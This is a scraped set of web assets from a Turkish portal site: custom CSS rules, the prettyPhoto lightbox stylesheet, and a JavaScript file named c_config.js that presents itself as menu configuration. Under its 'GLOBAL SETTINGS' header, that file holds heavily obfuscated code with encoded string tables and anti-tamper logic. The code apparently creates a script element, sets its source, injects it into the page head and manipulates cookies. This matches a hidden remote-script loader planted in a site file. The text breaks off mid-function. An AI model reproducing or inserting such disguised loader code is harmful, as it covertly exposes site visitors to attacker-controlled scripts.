padding:0px;
}
#blokkenargritam{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenarkirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 7px;
width:95%;
padding:3px;
}
#mavibaslik {
border:solid 1px;
border-color:#004684;
background-color:#004684;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarmavi{
border:solid 1px;
border-color:#004684;
background-color:#005bab;
border-radius: 7px;
width:95%;
padding:3px;
}
#yesilbaslik {
border:solid 1px;
border-color:#a0b11e;
background-color:#a0b11e;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenaryesil{
border:solid 1px;
border-color:#a0b11e;
background-color:#cade2f;
border-radius: 7px;
width:95%;
padding:3px;
}
#turuncubaslik {
border:solid 1px;
border-color:#e6a200;
background-color:#e6a200;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturuncu{
border:solid 1px;
border-color:#e6a200;
background-color:#ffbe21;
border-radius: 7px;
padding:3px;
}
#pembebaslik {
border:solid 1px;
border-color:#c000b0;
background-color:#c000b0;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturkuaz{
border:solid 1px;
border-color:#4ab7e2;
background-color:#7ed2f3;
border-radius: 7px;	
padding:3px;
}
#saribg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(saribg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(turkuazbg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbaslik {
border:solid 1px;
border-color:#4ab7e2;
background-color:#4ab7e2;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarpembe{
border:solid 1px;
border-color:#c000b0;
background-color:#d801c6;
border-radius: 7px;
padding:3px;
}
#tablokenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#f2f2f2;
background-color:#ffffff;
border-radius: 7px;
}
#tablokenar {
border:solid 1px;
border-color:#f9ae02;
background-color:#ffb814;
border-radius: 7px;
}
#tablocizgi {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#dedede;
background-color:#b2b2b2;
border-radius: 7px;
}
#kesiknota{
background-image:url(images/kesiknokta.png);
height:1px;
}
#oyunsolresim{
border:solid 1px;
border-color:#b1dafe;
background-color:#b1dafe;
border-radius: 4px;
width:55px;
height:50px;
padding:2px;
}
#oyunortaresim{
border:solid 1px;
border-color:#4df831;
background-color:#4df831;
border-radius: 4px;
width:140px;
height:115px;
padding:2px;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#980800;
background-color:#980800;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgimavi{
border:solid 1px;
border-color:#3500e1;
background-color:#3500e1;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgisari{
border:solid 1px;
border-color:#ddeb02;
background-color:#ddeb02;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiyesil{
border:solid 1px;
border-color:#0ad100;
background-color:#0ad100;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgipembe{
border:solid 1px;
border-color:#d700d4;
background-color:#d700d4;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiturkuaz{
border:solid 1px;
border-color:#28fdfa;
background-color:#28fdfa;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiportakal{
border:solid 1px;
border-color:#fedc21;
background-color:#fedc21;
color:#333333;
border-radius: 5px;
width:125px;
height:120px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
</style>

--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/css/prettyPhoto.css
body_size: 6049
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	div.pictureHolder .top .left { background: url(../images/prettyPhoto/tl.gif) top left no-repeat; } /* Top left corner */
	div.pictureHolder .top .middle { background: #fff; } /* Top pattern/color */
	div.pictureHolder .top .right { background: url(../images/prettyPhoto/tr.gif) top left no-repeat; } /* Top right corner */
	
	div.pictureHolder .content { background-color: #fff; } /* Content background */
	div.pictureHolder .content a.next:hover { background: url(../images/prettyPhoto/btnNext.gif) center right no-repeat; cursor: pointer; } /* Next button */
	div.pictureHolder .content a.previous:hover { background: url(../images/prettyPhoto/btnPrevious.gif) center left no-repeat; cursor: pointer; } /* Previous button */
	div.pictureHolder .content a.expand { background: url(../images/prettyPhoto/btnExpand.gif) top left no-repeat; cursor: pointer; } /* Expand button */
	div.pictureHolder .content a.expand:hover { background: url(../images/prettyPhoto/btnExpand.gif) bottom left no-repeat; cursor: pointer; } /* Expand button hover */
	div.pictureHolder .content a.contract { background: url(../images/prettyPhoto/btnContract.gif) top left no-repeat; cursor: pointer; } /* Contract button */
	div.pictureHolder .content a.contract:hover { background: url(../images/prettyPhoto/btnContract.gif) bottom left no-repeat; cursor: pointer; } /* Contract button hover */
	div.pictureHolder .content a.close { width: 61px; height: 22px; background: url(../images/prettyPhoto/btnClose.gif) center left no-repeat; cursor: pointer; } /* Close button */
	
	div.pictureHolder .content .details .nav a.arrow_previous { background: url(../images/prettyPhoto/arrow_previous.gif) top left no-repeat; } /* The previous arrow in the bottom nav */
	div.pictureHolder .content .details .nav a.arrow_next { background: url(../images/prettyPhoto/arrow_next.gif) top left no-repeat; } /* The next arrow in the bottom nav */
	
	div.pictureHolder .bottom .left { background: url(../images/prettyPhoto/bl.gif) top left no-repeat; } /* Bottom left corner */
	div.pictureHolder .bottom .middle { background: #fff; } /* Bottom pattern/color */
	div.pictureHolder .bottom .right { background: url(../images/prettyPhoto/br.gif) top left no-repeat; } /* Bottom right corner */
	
	div.pictureHolder .loaderIcon { background: url(../images/prettyPhoto/loader.gif) center center no-repeat; } /* Loader icon */
	
	div.prettyPhotoTitle div.prettyPhotoTitleLeft { background: url(../images/prettyPhoto/ttl.gif) top left no-repeat; }
	div.prettyPhotoTitle div.prettyPhotoTitleRight { background: url(../images/prettyPhoto/ttr.gif) top left no-repeat; }
	div.prettyPhotoTitle div.prettyPhotoTitleContent { background: url(../images/prettyPhoto/ttp.gif) top left repeat-x; }

/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */

div.prettyPhotoOverlay{background:#000;position:absolute;top:0;left:0;z-index:9500;width:100%}div.pictureHolder{position:absolute;z-index:10000;width:100px}div.pictureHolder .top{position:relative;height:20px}* html div.pictureHolder .top{padding:0 20px}div.pictureHolder .top .left{position:absolute;left:0;width:20px;height:20px}div.pictureHolder .top .middle{position:absolute;left:20px;right:20px;height:20px}* html div.pictureHolder .top .middle{position:static}div.pictureHolder .top .right{position:absolute;top:0;left:auto;right:0;width:20px;height:20px}div.pictureHolder .content{position:relative;text-align:left;width:100%;height:40px}div.pictureHolder .content .details{display:none;margin:10px 15px 0 20px}div.pictureHolder .content .details p.description{display:none;float:left;margin:0}div.pictureHolder .content .details .nav{float:left;margin:4px 0 0 0}div.pictureHolder .content .details .nav p{float:left;margin:0 4px}div.pictureHolder .content .details .nav a.arrow_previous,div.pictureHolder .content .details .nav a.arrow_next{float:left;display:block;width:8px;height:9px;text-indent:-10000px;margin-top:4px}div.pictureHolder .content .details .nav a.disabled{background-position:0 -10px;cursor:default}div.pictureHolder .content div.hoverContainer{position:absolute;z-index:10000;top:0;left:0;width:100%}div.pictureHolder .content a.next{position:relative;z-index:2000;display:block;float:right;text-indent:-10000px;width:49%;height:100%;background:url(../images/prettyPhoto/btnNext.gif) 10000px 50% no-repeat}div.pictureHolder .content a.previous{cursor:pointer;display:block;text-indent:-10000px;width:49%;height:100%;background:url(../images/prettyPhoto/btnNext.gif) 10000px 50% no-repeat}div.pictureHolder .content a.expand,div.pictureHolder .content a.contract{position:absolute;z-index:20000;top:10px;right:30px;cursor:pointer;display:none;text-indent:-10000px;width:20px;height:20px}div.pictureHolder .content a.close{float:right;display:block;text-indent:-10000px}div.pictureHolder .bottom{position:relative;height:20px}* html div.pictureHolder .bottom{padding:0 20px}div.pictureHolder .bottom .left{position:absolute;left:0;width:20px;height:20px}div.pictureHolder .bottom .middle{position:absolute;left:20px;right:20px;height:20px}* html div.pictureHolder .bottom .middle{position:static}div.pictureHolder .bottom .right{position:absolute;top:0;left:auto;right:0;width:20px;height:20px}div.pictureHolder .loaderIcon{display:none;position:absolute;top:50%;left:50%;margin:-12px 0 0 -12px;width:24px;height:24px}div.pictureHolder #fullResImageContainer{width:100%;text-align:center}div.prettyPhotoTitle{display:none;position:absolute;top:0;left:0;z-index:9999;color:#fff;font-size:13px}div.prettyPhotoTitle div.prettyPhotoTitleLeft,div.prettyPhotoTitle div.prettyPhotoTitleRight{float:left;width:19px;height:23px;overflow:hidden}div.prettyPhotoTitle div.prettyPhotoTitleContent{float:left;line-height:23px}

--- FILE ---
content_type: application/javascript
request_url: http://www.vezirportal.com/c_config.js
body_size: 49269
content:
// USE WORDWRAP AND MAXIMIZE THE WINDOW TO SEE THIS FILE
c_styles={};c_menus={}; // do not remove this line

// You can remove most comments from this file to reduce the size if you like.




/******************************************************
	(1) GLOBAL SETTINGS
*******************************************************/
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return 